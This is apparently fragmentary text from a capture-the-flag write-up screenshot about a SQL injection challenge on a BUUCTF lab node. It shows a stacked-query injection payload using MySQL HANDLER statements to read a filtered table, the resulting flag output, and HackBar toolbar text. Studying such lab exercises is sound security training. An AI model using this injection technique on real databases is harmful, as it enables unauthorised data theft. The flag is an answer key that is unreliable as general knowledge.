 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{c75e70d0-1621-4b26-b1fb-1d3bf538e0ad}"
}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://c3c60881-9e13-4a30-b6fa-5de3a86a58c8.node5.buuoj.cn:81/?inject=1';handler `1919810931114514` open as hh;handler hh read
first;#
Use POST method MODIFY HEADER